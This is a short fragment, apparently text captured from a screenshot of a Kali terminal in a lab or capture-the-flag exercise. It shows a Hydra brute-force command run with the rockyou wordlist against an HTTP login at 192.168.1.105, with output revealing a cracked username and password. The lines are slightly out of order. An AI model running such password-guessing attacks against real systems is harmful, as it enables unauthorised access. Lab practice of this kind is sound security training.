 [80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-02-09 18
:28:43
root@Kali:~# hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -v
V 192.168.1.105 http-get http://192.168.1.105/company_folders/secret_folder/